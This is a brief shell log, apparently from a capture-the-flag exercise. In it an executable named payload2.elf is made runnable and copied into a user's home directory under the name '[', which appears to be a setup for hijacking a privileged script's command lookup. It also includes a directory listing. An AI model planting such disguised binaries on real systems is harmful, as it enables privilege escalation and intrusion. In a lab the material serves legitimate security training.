 -bash-5.0$ cd /tmp
-bash-5.0$ chmod +x payload2.elf
-bash-5.0$ cp payload2.elf $HOME/\[
-bash-5.0$ cd $HOME/
-bash-5.0$ ls -la
total 52
drwxr-xr-x 6 mcskidy mcskidy 4096 Jan 26 16:59 .
drwxr-xr-x 3 root root 4096 Oct 19 19:54 ..
lrwxrwxrwx 1 root root 9 Oct 19 20:40 .bash_history -> /dev/null
-rw-r--r-- 1 mcskidy mcskidy 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 mcskidy mcskidy 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 mcskidy mcskidy 4096 Oct 19 19:59 .cache
-rw-rw-r-- 1 mcskidy mcskidy 47 Oct 19 20:00 .gitconfig
drwx------ 4 mcskidy mcskidy 4096 Oct 19 19:57 .local
lrwxrwxrwx 1 root root 9 Oct 19 20:40 .mysql_history -> /dev/null
-rw-r--r-- 1 mcskidy mcskidy 807 Feb 25 2020 .profile
-rw-rw-r-- 1 mcskidy mcskidy 75 Oct 19 20:03 .selected_editor
drwxrwxr-x 2 mcskidy mcskidy 4096 Dec 13 17:28 .ssh
-rw------- 1 mcskidy mcskidy 0 Nov 2 15:40 .viminfo
-rwxrwxr-x 1 mcskidy mcskidy 250 Jan 26 17:17 '['
drwxrwxr-x 5 mcskidy mcskidy 4096 Oct 19 20:03 app
-rw-r--r-- 1 root root 38 Oct 19 20:07 user.txt